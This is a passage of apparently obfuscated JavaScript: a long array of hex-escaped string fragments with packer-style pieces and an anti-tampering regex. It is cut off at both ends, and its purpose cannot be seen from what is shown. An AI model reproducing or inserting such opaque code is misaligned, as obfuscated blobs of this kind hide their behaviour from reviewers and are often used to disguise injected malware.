x35\x31\x65\x31\x61\x61','\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27','\x74\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x35','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33','\x3f\x32\x74\x3d\x33\x71\x5b\x5c\x27\x5c','\x3a\x34\x72\x2e\x34\x71\x2e\x34\x70\x29','\x33\x39\x36\x7c\x5f\x30\x78\x34\x34\x35','\x5d\x2c\x36\x39\x3d\x31\x69\x28\x5c\x27','\x68\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29','\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x31','\x7d\x54\x7b\x42\x20\x34\x33\x3d\x24\x28','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6a','\x6e\x3d\x36\x50\x28\x59\x29\x2c\x35\x7a','\x61\x5c\x5c\x37\x5c\x27\x2b\x32\x65\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x38\x5c','\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x4b\x28\x34','\x52\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78','\x61\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x66\x4a\x7c\x66\x49\x7c\x66\x48\x7c\x66','\x47\x46\x6b\x62\x6c','\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x38\x5c','\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x35\x5c','\x5c\x5c\x31\x4d\x5c\x5c\x37\x5c\x27\x5d','\x5c\x27\x29\x29\x24\x28\x59\x29\x5b\x31','\x28\x59\x29\x5b\x31\x7a\x28\x5c\x27\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27','\x5c\x34\x5c\x5c\x31\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c\x5c','\x65\x5c\x5c\x52\x5c\x5c\x36\x5c\x27\x2c','\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x76\x5c','\x63\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x37','\x5c\x72\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x79\x5c\x5c\x4a\x5c\x5c\x78\x5c\x27\x2c','\x5c\x27\x2b\x32\x6c\x28\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x3d','\x5c\x27\x29\x29\x7b\x42\x20\x31\x39\x3d','\x29\x3f\x37\x4a\x5b\x5c\x27\x5c\x5c\x35','\x5c\x38\x5c\x5c\x68\x5c\x27\x29\x2b\x5c','\x5c\x61\x5c\x5c\x61\x5c\x27\x3a\x4f\x28','\x5c\x5c\x31\x47\x5c\x27\x29\x7b\x42\x20','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x32','\x5c\x5c\x76\x5c\x5c\x31\x41\x5c\x5c\x71','\x5c\x33\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c','\x4a\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x38','\x5c\x5c\x61\x5c\x5c\x45\x5c\x27\x2c\x5c','\x5c\x37\x5c\x5c\x36\x5c\x5c\x44\x5c\x5c','\x32\x32\x37\x32\x7c\x5f\x30\x78\x32\x30','\x69\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x31\x5c\x5c\x68\x5c\x27\x29\x29\x38','\x5c\x65\x5c\x5c\x70\x5c\x5c\x37\x5c\x27','\x4c\x5c\x5c\x45\x5c\x5c\x45\x5c\x27\x2c','\x31\x30\x35\x39\x32\x32\x36\x57\x46\x63\x49\x77\x75','\x27\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c\x61','\x38\x5c\x27\x29\x5d\x5b\x31\x53\x28\x5c','\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x35\x69','\x7a\x5c\x5c\x75\x5c\x27\x29\x2c\x34\x46','\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x75','\x72\x5c\x5c\x31\x5c\x27\x29\x2b\x31\x69','\x38\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c\x69','\x7b\x42\x20\x35\x4d\x3d\x33\x41\x5b\x33','\x37\x32\x37\x7c\x5f\x30\x78\x35\x65\x39','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34','\x33\x5c\x5c\x36\x5c\x5c\x43\x5c\x27\x29','\x5c\x31\x77\x5c\x27\x5d\x28\x32\x39\x29','\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27','\x5c\x5c\x36\x5c\x27\x5d\x28\x7b\x5c\x27','\x5c\x6a\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c','\x36\x53\x28\x59\x29\x3b\x31\x39\x5b\x5c','\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x2b\x31','\x5c\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x33\x5c','\x32\x66\x63\x39\x64\x62\x7c\x5f\x30\x78','\x7c\x68\x77\x7c\x68\x75\x7c\x68\x6e\x7c','\x29\x2c\x35\x50\x3d\x32\x51\x5b\x31\x6f','\x5c\x33\x5c\x5c\x33\x5c\x5c\x43\x5c\x27','\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x70\x5c','\x29\x7d\x7d\x54\x20\x37\x30\x3d\x36\x5a','\x27\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x37','\x39\x47\x7c\x39\x7a\x7c\x39\x46\x7c\x39','\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x31\x5c','\x5c\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x31','\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x5c\x75\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x27','\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x72\x5c\x27\x29\x29\x3a\x38\x4e\x3d','\x78\x28\x29\x3b\x37\x71\x28\x21\x21\x5b','\x29\x7d\x7d\x29\x2c\x24\x28\x5c\x27\x5c','\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c','\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c','\x5c\x7a\x5c\x27\x29\x2b\x31\x43\x28\x5c','\x5c\x36\x5c\x27\x29\x2b\x58\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x52\x5c\x5c\x35\x5c','\x36\x65\x34\x7c\x5f\x30\x78\x33\x30\x34','\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c','\x2f\x77\x5b\x30\x2d\x39\x5d\x2b\x2f\x67','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x5c\x37\x5c\x27\x5d\x28\x6e\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x4d\x5c','\x7c\x64\x64\x7c\x64\x63\x7c\x64\x62\x7c','\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x7c\x66\x37\x7c\x66\x36\x7c\x66\x35\x7c','\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c\x5c','\x44\x5c\x5c\x44\x5c\x5c\x63\x5c\x27\x2b','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68','\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x4b\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x31\x59\x29\x29\x7d\x29\x2c\x24\x28\x47','\x28\x33\x37\x2c\x37\x67\x29\x2c\x21\x4f','\x34\x35\x3d\x7b\x7d\x3b\x34\x35\x5b\x5c','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6a\x7c\x66\x74\x7c\x66\x7a\x7c\x66\x79','\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c','\x5c\x31\x44\x5c\x5c\x31\x64\x5c\x5c\x32','\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61','\x35\x6f\x29\x3b\x31\x38\x20\x33\x44\x3d','\x49\x28\x32\x44\x2c\x58\x28\x5c\x27\x5c','\x28\x29\x2c\x32\x4e\x3d\x32\x6f\x5b\x5c','\x6c\x5c\x5c\x36\x5c\x27\x5d\x28\x29\x5b','\x31\x57\x2c\x35\x69\x3d\x24\x28\x35\x75','\x27\x5d\x28\x33\x6d\x5b\x53\x28\x5c\x27','\x5c\x5c\x62\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x41\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x72\x5c','\x31\x4a\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c','\x64\x65\x7c\x78\x37\x33\x7c\x78\x36\x63','\x39\x34\x31\x7c\x5f\x30\x78\x34\x66\x61','\x32\x43\x29\x2d\x31\x6e\x5d\x2b\x5c\x27','\x29\x7d\x7d\x39\x65\x20\x70\x7d\x28\x27','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x2b\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x66','\x5c\x31\x44\x5c\x5c\x41\x5c\x5c\x31\x6c','\x28\x5c\x27\x5c\x5c\x6d\x5c\x5c\x36\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c','\x34\x63\x38\x34\x63\x7c\x5f\x30\x78\x34','\x2f\x37\x6f\x2b\x2d\x32\x69\x28\x32\x68','\x5c\x5c\x71\x5c\x27\x2b\x47\x28\x5c\x27','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x2b','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x76','\x5d\x3b\x4b\x28\x34\x42\x21\x3d\x35\x47','\x28\x29\x7b\x42\x20\x32\x71\x3d\x50\x3b','\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x76\x5c','\x70\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x78','\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71','\x27\x29\x7b\x42\x20\x34\x6c\x3d\x32\x58','\x35\x2b\x32\x64\x28\x5c\x27\x5c\x5c\x31','\x29\x2c\x4f\x20\x34\x46\x28\x29\x7b\x42','\x43\x5b\x33\x36\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c\x35\x5c','\x3a\x37\x57\x3d\x37\x59\x3b\x54\x20\x42','\x32\x36\x36\x32\x7c\x5f\x30\x78\x32\x66','\x7d\x7d\x29\x3b\x4f\x20\x35\x46\x28\x33','\x2b\x5c\x27\x5c\x5c\x79\x5c\x5c\x4a\x5c','\x5c\x71\x5c\x27\x2b\x6e\x28\x5c\x27\x5c','\x6a\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x36','\x5c\x71\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c','\x5c\x65\x5c\x5c\x44\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x31\x5c\x5c\x31\x42\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c','\x7a\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2b','\x5c\x66\x5c\x5c\x72\x5c\x27\x29\x3f\x24','\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x70','\x6c\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x69','\x62\x37\x35\x39\x7c\x5f\x30\x78\x33\x62','\x2c\x5c\x27\x5c\x5c\x32\x62\x5c\x5c\x31','\x38\x5c\x27\x29\x2b\x31\x65\x28\x5c\x27','\x29\x7d\x28\x29\x29\x2c\x33\x43\x3d\x34','\x76\x5c\x5c\x31\x6b\x5c\x27\x2b\x5c\x27','\x27\x29\x29\x29\x42\x20\x32\x6a\x3d\x6e','\x4d\x5c\x27\x29\x5b\x31\x7a\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x33','\x31\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c','\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x31','\x6f\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27','\x5c\x74\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x27\x5c\x5c\x38\x5c\x5c\x76\x5c\x5c\x65','\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34','\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c','\x6f\x7c\x39\x70\x7c\x39\x6e\x7c\x39\x6d','\x31\x30\x5d\x5b\x31\x69\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x3b','\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c','\x31\x31\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c','\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66','\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x27','\x28\x5c\x27\x5c\x5c\x32\x41\x5c\x5c\x61','\x34\x75\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x29','\x27\x29\x7d\x4b\x28\x32\x4d\x5b\x4e\x28','\x5c\x5c\x63\x5c\x27\x29\x7b\x32\x6d\x20','\x35\x5c\x5c\x68\x5c\x27\x29\x2b\x57\x28','\x32\x33\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x53\x5c\x5c\x6b\x5c\x27\x29\x7b\x42\x20','\x5c\x38\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x30\x78\x31\x30\x39\x31\x66\x66\x7c\x5f','\x5c\x27\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c','\x33\x5c\x5c\x35\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x31\x74\x5c\x5c\x4d','\x3b\x31\x38\x20\x36\x6a\x7d\x4f\x20\x35','\x30\x78\x33\x64\x65\x36\x33\x39\x7c\x78','\x5c\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27','\x70\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x31','\x7d\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x41','\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x61\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x61\x5c\x27\x2b\x46\x28\x5c\x27','\x5c\x5c\x7a\x5c\x27\x29\x2b\x31\x34\x28','\x32\x4d\x5b\x4e\x28\x5c\x27\x5c\x5c\x31','\x66\x5c\x27\x29\x29\x7b\x42\x20\x33\x59','\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x68\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x44\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6b\x5c\x27\x29\x21\x3d\x3d\x6e','\x27\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x37','\x66\x31\x7c\x66\x43\x7c\x66\x52\x7c\x66','\x71\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x64\x5c','\x38\x33\x38\x30\x64\x7c\x5f\x30\x78\x35','\x6d\x5c\x5c\x70\x5c\x27\x2b\x31\x58\x28','\x5c\x31\x51\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c','\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x6f','\x32\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x71\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c','\x5c\x31\x6b\x5c\x5c\x76\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x38','\x31\x33\x5c\x5c\x31\x42\x5c\x27\x2c\x5c','\x37\x35\x3d\x34\x55\x2b\x32\x47\x2b\x35','\x5c\x32\x38\x5c\x5c\x31\x4a\x5c\x5c\x76','\x5c\x68\x5c\x5c\x33\x5c\x27\x29\x2b\x50','\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x79','\x32\x36\x7c\x5f\x30\x78\x32\x37\x65\x32','\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x28\x31\x30\x29\x21\x3d\x3d\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c','\x39\x37\x66\x7c\x5f\x30\x78\x35\x62\x66','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x5c\x33\x5c\x5c\x72\x5c\x27\x29\x29','\x66\x75\x7c\x66\x73\x7c\x66\x6c\x7c\x66','\x5c\x43\x5c\x27\x29\x2c\x6e\x28\x5c\x27','\x61\x65\x30\x32\x38\x7c\x5f\x30\x78\x63','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x72','\x32\x65\x34\x61\x65\x7c\x5f\x30\x78\x34','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6c','\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c\x63\x5c','\x2c\x36\x66\x3d\x34\x74\x5b\x5c\x27\x5c','\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x68','\x38\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c','\x5c\x70\x5c\x5c\x36\x5c\x27\x5d\x3d\x31','\x5c\x5c\x45\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x36\x5c','\x78\x32\x31\x66\x33\x39\x33\x7c\x63\x6f','\x34\x7c\x5f\x30\x78\x31\x64\x38\x35\x39','\x5c\x27\x2b\x5c\x27\x5c\x5c\x70\x5c\x5c','\x33\x34\x66\x7c\x5f\x30\x78\x33\x36\x38','\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27','\x31\x37\x36\x7c\x5f\x30\x78\x35\x63\x30','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x62\x38\x7c\x5f\x30\x78\x33\x38\x30\x32','\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c','\x63\x64\x65\x39\x7c\x30\x78\x31\x7c\x78','\x29\x2c\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x3d\x3d\x3d\x35\x74\x29\x35\x79\x3b\x54','\x30\x66\x64\x31\x7c\x78\x35\x35\x7c\x78','\x35\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x76','\x62\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x76','\x34\x7c\x5f\x30\x78\x33\x38\x33\x37\x63','\x64\x6a\x7c\x64\x79\x7c\x64\x78\x7c\x64','\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27','\x5b\x31\x66\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x36\x5c\x5c\x31\x35\x5c\x5c\x31\x33','\x46\x7c\x67\x45\x7c\x67\x43\x7c\x67\x76','\x35\x5c\x5c\x34\x5c\x27\x29\x3f\x38\x66','\x33\x37\x3d\x4f\x28\x29\x7b\x31\x38\x20','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x61\x5c','\x76\x5b\x36\x77\x5d\x5b\x32\x6c\x28\x5c','\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c','\x37\x5c\x27\x29\x5b\x47\x28\x5c\x27\x5c','\x5c\x34\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x35\x5c','\x5c\x37\x5c\x5c\x63\x5c\x5c\x36\x5c\x27','\x29\x21\x3d\x3d\x32\x77\x28\x5c\x27\x5c','\x7c\x5f\x30\x78\x31\x64\x63\x62\x31\x36','\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x72\x5c','\x66\x5c\x5c\x36\x5c\x27\x29\x29\x7b\x32','\x27\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74','\x31\x4f\x5c\x5c\x31\x4a\x5c\x27\x2b\x50','\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x20\x63\x6d\x28\x27\x5c\x5c\x62\x27\x2b','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31\x4e\x5c','\x5c\x5c\x31\x5c\x27\x29\x2c\x35\x73\x29','\x35\x65\x33\x66\x7c\x5f\x30\x78\x33\x32','\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c','\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2c\x5c','\x5c\x62\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c','\x31\x61\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c','\x77\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x35\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c','\x68\x5c\x27\x29\x2c\x4f\x28\x29\x7b\x42','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x66\x5c','\x27\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x34\x32\x35\x33\x33\x33\x4c\x63\x74\x46\x77\x65','\x57\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a','\x66\x7c\x62\x65\x7c\x62\x64\x7c\x62\x63','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x69\x5c','\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x27\x5d','\x27\x2c\x5c\x27\x5c\x5c\x31\x50\x5c\x5c','\x7d\x2c\x38\x75\x29\x3b\x4f\x20\x35\x44','\x5c\x27\x5d\x28\x39\x32\x29\x5b\x31\x52','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x31\x64\x5c\x5c\x48\x5c\x27\x2c\x5c\x27','\x7a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x62\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x28\x32\x4f\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x32\x5c\x5c\x63\x5c\x5c\x31\x68\x5c','\x30\x78\x39\x66\x65\x63\x31\x34\x7c\x5f','\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x27','\x35\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x27\x5d','\x5c\x27\x29\x2b\x36\x61\x2b\x31\x69\x28','\x33\x5c\x5c\x66\x5c\x5c\x6f\x5c\x27\x29','\x5c\x51\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c','\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x33\x5c\x5c\x74\x5c\x5c\x34\x5c\x27\x29','\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x32\x54','\x5c\x5c\x78\x5c\x5c\x79\x5c\x27\x29\x2c','\x27\x2c\x5c\x27\x5c\x5c\x5a\x5c\x5c\x69','\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61','\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x35\x5c','\x5c\x33\x5c\x5c\x66\x5c\x5c\x6b\x5c\x27','\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x27','\x5c\x4c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c','\x31\x5c\x27\x29\x29\x2c\x31\x76\x5b\x50','\x5c\x37\x5c\x5c\x31\x5a\x5c\x5c\x4d\x5c','\x7c\x78\x35\x39\x7c\x5f\x30\x78\x34\x35','\x5c\x5c\x49\x5c\x5c\x38\x5c\x5c\x62\x5c','\x5b\x32\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x68\x5c\x5c\x7a\x5c\x27\x29\x5d\x28\x39','\x35\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x62','\x66\x39\x7c\x5f\x30\x78\x35\x37\x37\x34','\x3a\x37\x7a\x28\x37\x75\x5b\x32\x63\x28','\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79','\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x74\x5c\x5c\x38\x5c\x27\x29\x2b\x50','\x55\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x5c\x32\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27','\x3d\x3d\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x20\x24\x28\x5c\x27\x5c\x5c\x76\x5c\x5c','\x30\x78\x33\x33\x66\x30\x30\x65\x7c\x78','\x33\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x78','\x5c\x27\x5c\x5c\x37\x5c\x5c\x31\x49\x5c','\x5c\x5c\x31\x37\x5c\x5c\x37\x5c\x27\x2c','\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x43','\x64\x66\x63\x38\x62\x7c\x5f\x30\x78\x31','\x52\x5c\x27\x2b\x32\x65\x28\x5c\x27\x5c','\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x27','\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x66\x5c','\x27\x29\x5b\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29\x29','\x31\x5c\x27\x29\x21\x3d\x3d\x46\x28\x5c','\x7c\x61\x30\x7c\x61\x38\x7c\x61\x69\x7c','\x5c\x61\x5c\x5c\x61\x5c\x27\x5d\x28\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x32\x67\x28','\x5c\x6f\x5c\x27\x29\x2b\x31\x65\x28\x5c','\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x5d','\x6b\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x36','\x5c\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c','\x35\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x69','\x5c\x27\x29\x29\x3b\x36\x51\x28\x34\x6e','\x5c\x6c\x5c\x5c\x41\x5c\x5c\x71\x5c\x27','\x5c\x70\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x51\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c','\x62\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x26\x26\x31\x30\x21\x3d','\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x30\x36\x30\x7c\x5f\x30\x78\x34\x36\x65','\x38\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27','\x28\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5